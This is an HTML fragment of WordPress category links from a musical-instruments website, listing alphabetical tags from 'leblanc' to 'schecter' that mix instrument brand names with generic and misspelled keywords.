	<li class="cat-item cat-item-392"><a href="https://fixturesmusicalinstruments.com/category/leblanc/" >leblanc</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://fixturesmusicalinstruments.com/category/lechner/" >lechner</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://fixturesmusicalinstruments.com/category/leedy/" >leedy</a>
</li>
	<li class="cat-item cat-item-3238"><a href="https://fixturesmusicalinstruments.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://fixturesmusicalinstruments.com/category/legends/" >legends</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://fixturesmusicalinstruments.com/category/lesage/" >lesage</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://fixturesmusicalinstruments.com/category/less/" >less</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://fixturesmusicalinstruments.com/category/levante/" >levante</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://fixturesmusicalinstruments.com/category/lewitt/" >lewitt</a>
</li>
	<li class="cat-item cat-item-5470"><a href="https://fixturesmusicalinstruments.com/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-4513"><a href="https://fixturesmusicalinstruments.com/category/lick/" >lick</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://fixturesmusicalinstruments.com/category/lions/" >lions</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://fixturesmusicalinstruments.com/category/listen/" >listen</a>
</li>
	<li class="cat-item cat-item-4448"><a href="https://fixturesmusicalinstruments.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://fixturesmusicalinstruments.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-5837"><a href="https://fixturesmusicalinstruments.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://fixturesmusicalinstruments.com/category/loosening/" >loosening</a>
</li>
	<li class="cat-item cat-item-5265"><a href="https://fixturesmusicalinstruments.com/category/lorenzo/" >lorenzo</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://fixturesmusicalinstruments.com/category/lotus/" >lotus</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://fixturesmusicalinstruments.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://fixturesmusicalinstruments.com/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://fixturesmusicalinstruments.com/category/ludwig/" >ludwig</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://fixturesmusicalinstruments.com/category/luna/" >luna</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://fixturesmusicalinstruments.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://fixturesmusicalinstruments.com/category/magnetic/" >magnetic</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://fixturesmusicalinstruments.com/category/mahler/" >mahler</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://fixturesmusicalinstruments.com/category/maintained/" >maintained</a>
</li>
	<li class="cat-item cat-item-5442"><a href="https://fixturesmusicalinstruments.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://fixturesmusicalinstruments.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://fixturesmusicalinstruments.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-5118"><a href="https://fixturesmusicalinstruments.com/category/mama/" >mama</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://fixturesmusicalinstruments.com/category/mandala/" >mandala</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://fixturesmusicalinstruments.com/category/mapex/" >mapex</a>
</li>
	<li class="cat-item cat-item-4501"><a href="https://fixturesmusicalinstruments.com/category/marcinkiewicz/" >marcinkiewicz</a>
</li>
	<li class="cat-item cat-item-5136"><a href="https://fixturesmusicalinstruments.com/category/marcrau/" >marcrau</a>
</li>
	<li class="cat-item cat-item-5195"><a href="https://fixturesmusicalinstruments.com/category/marcus/" >marcus</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://fixturesmusicalinstruments.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://fixturesmusicalinstruments.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://fixturesmusicalinstruments.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-4310"><a href="https://fixturesmusicalinstruments.com/category/matin/" >matin</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://fixturesmusicalinstruments.com/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://fixturesmusicalinstruments.com/category/matte/" >matte</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://fixturesmusicalinstruments.com/category/mauriat/" >mauriat</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://fixturesmusicalinstruments.com/category/mclian/" >mclian</a>
</li>
	<li class="cat-item cat-item-4481"><a href="https://fixturesmusicalinstruments.com/category/medieval/" >medieval</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://fixturesmusicalinstruments.com/category/medival/" >medival</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://fixturesmusicalinstruments.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://fixturesmusicalinstruments.com/category/mehbuba/" >mehbuba</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://fixturesmusicalinstruments.com/category/meinl/" >meinl</a>
</li>
	<li class="cat-item cat-item-5517"><a href="https://fixturesmusicalinstruments.com/category/meister/" >meister</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://fixturesmusicalinstruments.com/category/mellophone/" >mellophone</a>
</li>
	<li class="cat-item cat-item-5751"><a href="https://fixturesmusicalinstruments.com/category/melodious/" >melodious</a>
</li>
	<li class="cat-item cat-item-4679"><a href="https://fixturesmusicalinstruments.com/category/melody/" >melody</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://fixturesmusicalinstruments.com/category/meme/" >meme</a>
</li>
	<li class="cat-item cat-item-4827"><a href="https://fixturesmusicalinstruments.com/category/mendez/" >mendez</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://fixturesmusicalinstruments.com/category/mendini/" >mendini</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://fixturesmusicalinstruments.com/category/merano/" >merano</a>
</li>
	<li class="cat-item cat-item-3684"><a href="https://fixturesmusicalinstruments.com/category/meute/" >meute</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://fixturesmusicalinstruments.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://fixturesmusicalinstruments.com/category/microphone/" >microphone</a>
</li>
	<li class="cat-item cat-item-5608"><a href="https://fixturesmusicalinstruments.com/category/mid-suspension/" >mid-suspension</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://fixturesmusicalinstruments.com/category/middle/" >middle</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://fixturesmusicalinstruments.com/category/middle-high/" >middle-high</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://fixturesmusicalinstruments.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://fixturesmusicalinstruments.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://fixturesmusicalinstruments.com/category/minty/" >minty</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://fixturesmusicalinstruments.com/category/mirafone/" >mirafone</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://fixturesmusicalinstruments.com/category/miraphone/" >miraphone</a>
</li>
	<li class="cat-item cat-item-5591"><a href="https://fixturesmusicalinstruments.com/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://fixturesmusicalinstruments.com/category/mister/" >mister</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://fixturesmusicalinstruments.com/category/mixing/" >mixing</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://fixturesmusicalinstruments.com/category/mnozil/" >mnozil</a>
</li>
	<li class="cat-item cat-item-5221"><a href="https://fixturesmusicalinstruments.com/category/moanin/" >moanin</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://fixturesmusicalinstruments.com/category/monday/" >monday</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://fixturesmusicalinstruments.com/category/monel/" >monel</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://fixturesmusicalinstruments.com/category/monette/" >monette</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://fixturesmusicalinstruments.com/category/month/" >month</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://fixturesmusicalinstruments.com/category/moravia/" >moravia</a>
</li>
	<li class="cat-item cat-item-4297"><a href="https://fixturesmusicalinstruments.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://fixturesmusicalinstruments.com/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-5799"><a href="https://fixturesmusicalinstruments.com/category/morrison/" >morrison</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://fixturesmusicalinstruments.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://fixturesmusicalinstruments.com/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://fixturesmusicalinstruments.com/category/mouthpiece/" >mouthpiece</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://fixturesmusicalinstruments.com/category/move/" >move</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://fixturesmusicalinstruments.com/category/movie/" >movie</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://fixturesmusicalinstruments.com/category/munkwitz/" >munkwitz</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://fixturesmusicalinstruments.com/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://fixturesmusicalinstruments.com/category/musical/" >musical</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://fixturesmusicalinstruments.com/category/muslady/" >muslady</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://fixturesmusicalinstruments.com/category/musser/" >musser</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://fixturesmusicalinstruments.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://fixturesmusicalinstruments.com/category/myanmar/" >myanmar</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://fixturesmusicalinstruments.com/category/nadir/" >nadir</a>
</li>
	<li class="cat-item cat-item-4924"><a href="https://fixturesmusicalinstruments.com/category/namahora/" >namahora</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://fixturesmusicalinstruments.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://fixturesmusicalinstruments.com/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-5127"><a href="https://fixturesmusicalinstruments.com/category/near-mint/" >near-mint</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://fixturesmusicalinstruments.com/category/nearmint/" >nearmint</a>
</li>
	<li class="cat-item cat-item-5449"><a href="https://fixturesmusicalinstruments.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://fixturesmusicalinstruments.com/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://fixturesmusicalinstruments.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-5683"><a href="https://fixturesmusicalinstruments.com/category/newb/" >newb</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://fixturesmusicalinstruments.com/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://fixturesmusicalinstruments.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://fixturesmusicalinstruments.com/category/nicest/" >nicest</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://fixturesmusicalinstruments.com/category/nickel/" >nickel</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://fixturesmusicalinstruments.com/category/nickelplated/" >nickelplated</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://fixturesmusicalinstruments.com/category/nickle/" >nickle</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://fixturesmusicalinstruments.com/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-5227"><a href="https://fixturesmusicalinstruments.com/category/nikkan/" >nikkan</a>
</li>
	<li class="cat-item cat-item-4234"><a href="https://fixturesmusicalinstruments.com/category/nikolaos/" >nikolaos</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://fixturesmusicalinstruments.com/category/noblet/" >noblet</a>
</li>
	<li class="cat-item cat-item-5774"><a href="https://fixturesmusicalinstruments.com/category/non-flammable/" >non-flammable</a>
</li>
	<li class="cat-item cat-item-5354"><a href="https://fixturesmusicalinstruments.com/category/note/" >note</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://fixturesmusicalinstruments.com/category/notes/" >notes</a>
</li>
	<li class="cat-item cat-item-5313"><a href="https://fixturesmusicalinstruments.com/category/nuova/" >nuova</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://fixturesmusicalinstruments.com/category/occupational/" >occupational</a>
</li>
	<li class="cat-item cat-item-5844"><a href="https://fixturesmusicalinstruments.com/category/october/" >october</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://fixturesmusicalinstruments.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://fixturesmusicalinstruments.com/category/olds/" >olds</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://fixturesmusicalinstruments.com/category/omalley/" >omalley</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://fixturesmusicalinstruments.com/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://fixturesmusicalinstruments.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://fixturesmusicalinstruments.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://fixturesmusicalinstruments.com/category/orchestra/" >orchestra</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://fixturesmusicalinstruments.com/category/orchestration/" >orchestration</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://fixturesmusicalinstruments.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://fixturesmusicalinstruments.com/category/orlich/" >orlich</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://fixturesmusicalinstruments.com/category/orsi/" >orsi</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://fixturesmusicalinstruments.com/category/orsini/" >orsini</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://fixturesmusicalinstruments.com/category/osamflugelhorn/" >osamflugelhorn</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://fixturesmusicalinstruments.com/category/otto/" >otto</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://fixturesmusicalinstruments.com/category/owned/" >owned</a>
</li>
	<li class="cat-item cat-item-5843"><a href="https://fixturesmusicalinstruments.com/category/oxford/" >oxford</a>
</li>
	<li class="cat-item cat-item-5168"><a href="https://fixturesmusicalinstruments.com/category/padyapujan/" >padyapujan</a>
</li>
	<li class="cat-item cat-item-4653"><a href="https://fixturesmusicalinstruments.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-5230"><a href="https://fixturesmusicalinstruments.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://fixturesmusicalinstruments.com/category/paseo/" >paseo</a>
</li>
	<li class="cat-item cat-item-5374"><a href="https://fixturesmusicalinstruments.com/category/patina/" >patina</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://fixturesmusicalinstruments.com/category/paxman/" >paxman</a>
</li>
	<li class="cat-item cat-item-5319"><a href="https://fixturesmusicalinstruments.com/category/pbone/" >pbone</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://fixturesmusicalinstruments.com/category/peaceful/" >peaceful</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://fixturesmusicalinstruments.com/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://fixturesmusicalinstruments.com/category/pedler/" >pedler</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://fixturesmusicalinstruments.com/category/peppa/" >peppa</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://fixturesmusicalinstruments.com/category/percussion/" >percussion</a>
</li>
	<li class="cat-item cat-item-4997"><a href="https://fixturesmusicalinstruments.com/category/perennials/" >perennials</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://fixturesmusicalinstruments.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-4530"><a href="https://fixturesmusicalinstruments.com/category/perpetual/" >perpetual</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://fixturesmusicalinstruments.com/category/petersburg/" >petersburg</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://fixturesmusicalinstruments.com/category/phaeton/" >phaeton</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://fixturesmusicalinstruments.com/category/philips/" >philip&#039;s</a>
</li>
	<li class="cat-item cat-item-4709"><a href="https://fixturesmusicalinstruments.com/category/phosphate/" >phosphate</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://fixturesmusicalinstruments.com/category/physics/" >physics</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://fixturesmusicalinstruments.com/category/piccolo/" >piccolo</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://fixturesmusicalinstruments.com/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://fixturesmusicalinstruments.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://fixturesmusicalinstruments.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://fixturesmusicalinstruments.com/category/piggy/" >piggy</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://fixturesmusicalinstruments.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://fixturesmusicalinstruments.com/category/pinstrument/" >pinstrument</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://fixturesmusicalinstruments.com/category/pinstruments/" >pinstruments</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://fixturesmusicalinstruments.com/category/pirates/" >pirates</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://fixturesmusicalinstruments.com/category/piston/" >piston</a>
</li>
	<li class="cat-item cat-item-5069"><a href="https://fixturesmusicalinstruments.com/category/pitch/" >pitch</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://fixturesmusicalinstruments.com/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://fixturesmusicalinstruments.com/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://fixturesmusicalinstruments.com/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://fixturesmusicalinstruments.com/category/pocket/" >pocket</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://fixturesmusicalinstruments.com/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-4609"><a href="https://fixturesmusicalinstruments.com/category/polished/" >polished</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://fixturesmusicalinstruments.com/category/polishing/" >polishing</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://fixturesmusicalinstruments.com/category/poppy/" >poppy</a>
</li>
	<li class="cat-item cat-item-5008"><a href="https://fixturesmusicalinstruments.com/category/popular/" >popular</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://fixturesmusicalinstruments.com/category/pork/" >pork</a>
</li>
	<li class="cat-item cat-item-3836"><a href="https://fixturesmusicalinstruments.com/category/poseidon/" >poseidon</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://fixturesmusicalinstruments.com/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://fixturesmusicalinstruments.com/category/practicing/" >practicing</a>
</li>
	<li class="cat-item cat-item-4854"><a href="https://fixturesmusicalinstruments.com/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://fixturesmusicalinstruments.com/category/pre-war/" >pre-war</a>
</li>
	<li class="cat-item cat-item-5695"><a href="https://fixturesmusicalinstruments.com/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://fixturesmusicalinstruments.com/category/prefessional/" >prefessional</a>
</li>
	<li class="cat-item cat-item-5574"><a href="https://fixturesmusicalinstruments.com/category/prelude/" >prelude</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://fixturesmusicalinstruments.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-5280"><a href="https://fixturesmusicalinstruments.com/category/prestini/" >prestini</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://fixturesmusicalinstruments.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-5615"><a href="https://fixturesmusicalinstruments.com/category/prime/" >prime</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://fixturesmusicalinstruments.com/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://fixturesmusicalinstruments.com/category/production/" >production</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://fixturesmusicalinstruments.com/category/prof/" >prof</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://fixturesmusicalinstruments.com/category/professinal/" >professinal</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://fixturesmusicalinstruments.com/category/professioanl/" >professioanl</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://fixturesmusicalinstruments.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://fixturesmusicalinstruments.com/category/professionl/" >professionl</a>
</li>
	<li class="cat-item cat-item-3604"><a href="https://fixturesmusicalinstruments.com/category/prome/" >prome</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://fixturesmusicalinstruments.com/category/pronounce/" >pronounce</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://fixturesmusicalinstruments.com/category/protec/" >protec</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://fixturesmusicalinstruments.com/category/ptrumpet/" >ptrumpet</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://fixturesmusicalinstruments.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://fixturesmusicalinstruments.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://fixturesmusicalinstruments.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-5829"><a href="https://fixturesmusicalinstruments.com/category/queenbrass/" >queenbrass</a>
</li>
	<li class="cat-item cat-item-5335"><a href="https://fixturesmusicalinstruments.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://fixturesmusicalinstruments.com/category/quiz/" >quiz</a>
</li>
	<li class="cat-item cat-item-5047"><a href="https://fixturesmusicalinstruments.com/category/rahmaninstrument/" >rahmaninstrument</a>
</li>
	<li class="cat-item cat-item-5122"><a href="https://fixturesmusicalinstruments.com/category/rahmaninstrument02/" >rahmaninstrument02</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://fixturesmusicalinstruments.com/category/rain/" >rain</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://fixturesmusicalinstruments.com/category/raise/" >raise</a>
</li>
	<li class="cat-item cat-item-5831"><a href="https://fixturesmusicalinstruments.com/category/randall/" >randall</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://fixturesmusicalinstruments.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-5306"><a href="https://fixturesmusicalinstruments.com/category/rarely/" >rarely</a>
</li>
	<li class="cat-item cat-item-4355"><a href="https://fixturesmusicalinstruments.com/category/rath/" >rath</a>
</li>
	<li class="cat-item cat-item-5233"><a href="https://fixturesmusicalinstruments.com/category/rauf/" >rauf</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://fixturesmusicalinstruments.com/category/raynolds/" >raynolds</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://fixturesmusicalinstruments.com/category/rdcarshow/" >rdcarshow</a>
</li>
	<li class="cat-item cat-item-5157"><a href="https://fixturesmusicalinstruments.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://fixturesmusicalinstruments.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://fixturesmusicalinstruments.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://fixturesmusicalinstruments.com/category/rebuilt/" >rebuilt</a>
</li>
	<li class="cat-item cat-item-5018"><a href="https://fixturesmusicalinstruments.com/category/reconditioned/" >reconditioned</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://fixturesmusicalinstruments.com/category/recording/" >recording</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://fixturesmusicalinstruments.com/category/reed/" >reed</a>
</li>
	<li class="cat-item cat-item-5213"><a href="https://fixturesmusicalinstruments.com/category/reeves/" >reeves</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://fixturesmusicalinstruments.com/category/regiment/" >regiment</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://fixturesmusicalinstruments.com/category/relic/" >relic</a>
</li>
	<li class="cat-item cat-item-4277"><a href="https://fixturesmusicalinstruments.com/category/relisted/" >relisted</a>
</li>
	<li class="cat-item cat-item-5716"><a href="https://fixturesmusicalinstruments.com/category/remember/" >remember</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://fixturesmusicalinstruments.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://fixturesmusicalinstruments.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://fixturesmusicalinstruments.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-4270"><a href="https://fixturesmusicalinstruments.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://fixturesmusicalinstruments.com/category/resonance/" >resonance</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://fixturesmusicalinstruments.com/category/resonator/" >resonator</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://fixturesmusicalinstruments.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://fixturesmusicalinstruments.com/category/reunion/" >reunion</a>
</li>
	<li class="cat-item cat-item-4991"><a href="https://fixturesmusicalinstruments.com/category/revised/" >revised</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://fixturesmusicalinstruments.com/category/reynolds/" >reynolds</a>
</li>
	<li class="cat-item cat-item-5338"><a href="https://fixturesmusicalinstruments.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-4888"><a href="https://fixturesmusicalinstruments.com/category/rjest/" >rjest</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://fixturesmusicalinstruments.com/category/rocking/" >rocking</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://fixturesmusicalinstruments.com/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://fixturesmusicalinstruments.com/category/rogers/" >rogers</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://fixturesmusicalinstruments.com/category/roland/" >roland</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://fixturesmusicalinstruments.com/category/rondo/" >rondo</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://fixturesmusicalinstruments.com/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://fixturesmusicalinstruments.com/category/rosebrass/" >rosebrass</a>
</li>
	<li class="cat-item cat-item-3508"><a href="https://fixturesmusicalinstruments.com/category/rossetti/" >rossetti</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://fixturesmusicalinstruments.com/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://fixturesmusicalinstruments.com/category/roth/" >roth</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://fixturesmusicalinstruments.com/category/ruben/" >ruben</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://fixturesmusicalinstruments.com/category/rudy/" >rudy</a>
</li>
	<li class="cat-item cat-item-5131"><a href="https://fixturesmusicalinstruments.com/category/rush/" >rush</a>
</li>
	<li class="cat-item cat-item-5765"><a href="https://fixturesmusicalinstruments.com/category/rv-gb/" >rv-gb</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://fixturesmusicalinstruments.com/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://fixturesmusicalinstruments.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://fixturesmusicalinstruments.com/category/sarlettes/" >sarlettes</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://fixturesmusicalinstruments.com/category/sas-300/" >sas-300</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://fixturesmusicalinstruments.com/category/sax-new/" >sax-new</a>
</li>
	<li class="cat-item cat-item-5688"><a href="https://fixturesmusicalinstruments.com/category/saxaphone/" >saxaphone</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://fixturesmusicalinstruments.com/category/saxello/" >saxello</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://fixturesmusicalinstruments.com/category/saxophone/" >saxophone</a>
</li>
	<li class="cat-item cat-item-5806"><a href="https://fixturesmusicalinstruments.com/category/sb7x/" >sb7x</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://fixturesmusicalinstruments.com/category/schagerl/" >schagerl</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://fixturesmusicalinstruments.com/category/schecter/" >schecter</a>
</li>
